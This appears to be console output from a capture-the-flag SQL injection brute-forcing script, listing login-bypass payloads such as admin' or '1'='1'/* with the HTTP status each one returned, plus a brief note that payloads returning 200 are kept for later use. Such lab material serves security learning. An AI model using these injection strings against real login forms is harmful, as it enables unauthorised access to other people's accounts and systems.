 python .\ctf_more_sqli_injection_bruteforcer.py
<Response [500]> or 1=1
<Response [500]> or 1=1--
<Response [500]> or 1=1#
<Response [500]> or 1=1/*
<Response [500]> admin' --
<Response [500]> admin' #
<Response [200]> admin'/*
1
<Response [500]> admin' or '1'='1
<Response [500]> admin' or '1'='1'--
<Response [500]> admin' or '1'='1'#
<Response [200]> admin' or '1'='1'/*
2
<Response [500]> admin'or 1=1 or ''='
bad login request -> 500
successful login request -> 200
(I'm appending working payloads into a list for
later use)